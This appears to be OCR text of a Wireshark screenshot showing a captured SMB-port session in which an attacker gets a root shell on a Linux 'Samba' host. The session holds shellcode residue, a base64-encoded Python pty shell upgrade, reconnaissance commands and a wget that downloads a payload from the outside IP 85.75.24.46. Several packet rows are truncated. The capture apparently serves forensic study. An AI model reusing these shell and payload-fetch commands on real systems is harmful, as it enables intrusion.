 packetcapture_pan1.cap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 51
Expression...
No. Time Source source port Destination desination port stream Protocol Length Info
2925 2019-06-06 08:51:33,894218 10.10.10.102 57830 85.75.24.46 445 51 TCP 74 57830 → 445 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK_PERM=1 T…
2927 2019-06-06 08:51:33,894807 85.75.24.46 445 10.10.10.102 57830 51 TCP 74 445 → 57830 [SYN, ACK] Seq=0 Ack=1 Win=28960 Len=0 MSS=1460 SA…
2928 2019-06-06 08:51:33,894 0 TSval=1595130940…
2937 2019-06-06 08:51:33,897
2938 2019-06-06 08:51:33,897 =0 TSval=159513094…
3009 2019-06-06 08:51:38,179
3010 2019-06-06 08:51:38,179 =0 TSval=159513522…
3011 2019-06-06 08:51:38,179
3012 2019-06-06 08:51:38,179 n=0 TSval=29212692…
3013 2019-06-06 08:51:38,179
Wireshark · Follow TCP Stream (tcp.stream eq 51) · packetcapture_pan1.cap
j.^H..j!X..u.j;X.H./bin/sh.SH..RWH....echo 4281756140;echo YEhWIEUFTISVKHWzrwGtzjMhlSkXawca
4281756140
YEhWIEUFTISVKHWzrwGtzjMhlSkXawca
which python;echo oaitJgqnRgWMEYhfVyNxEDNnXdZBskWC
/usr/bin/python
oaitJgqnRgWMEYhfVyNxEDNnXdZBskWC
/usr/bin/python -c 'exec("aW1wb3J0IHB0eTtwdHkuc3Bhd24oJy9iaW4vc2gnKQ==".decode("base64"))'
# ls
ls
bin dev initrd.img lib64 mnt root snap tmp vmlinuz
boot etc initrd.img.old lost+found opt run srv usr vmlinuz.old
cdrom home lib media proc sbin sys var
# whoami
whoami
root
# uname -a
uname -a
Linux Samba 4.15.0-51-generic #55~16.04.1-Ubuntu SMP Thu May 16 09:24:37 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
# cd /root
cd /root
# wget 85.75.24.46:6668/bucket
wget 85.75.24.46:6668/bucket
--2019-06-06 11:56:50-- http://85.75.24.46:6668/bucket
Connecting to 85.75.24.46:6668... connected.
HTTP request sent, awaiting response... 200 OK
Length: 32613200 (31M) [application/octet-stream]
Saving to: 'bucket'
> Frame 2928: 66 bytes on wire (
> Ethernet II, Src: Vmware_c7:8d
> Internet Protocol Version 4, S
> Transmission Control Protocol,
0000 00 0c 29 b2 59 6e 00 0c 29
0010 00 34 a3 22 40 00 40 06 15
0020 18 2e e1 e6 01 bd 93 3b 02
0030 00 e5 43 bc 00 00 01 01 08
0040 f7 49
packetcapture_pan1.cap
Profile: Defaul
Eleni
ENG
5:20 μμ
13/6/2019
1